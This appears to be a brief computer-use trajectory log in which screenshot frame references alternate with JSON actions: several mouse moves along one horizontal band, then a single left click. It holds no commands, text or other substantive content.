
{"action": "mouse_move", "coordinate": [681, 592]}

{"action": "mouse_move", "coordinate": [508, 595]}

{"action": "mouse_move", "coordinate": [219, 587]}

{"action": "mouse_move", "coordinate": [626, 597]}

{"action": "mouse_move", "coordinate": [641, 590]}

{"action": "mouse_move", "coordinate": [620, 585]}

{"action": "mouse_move", "coordinate": [743, 580]}

{"action": "left_click", "coordinate": [1419, 555]}
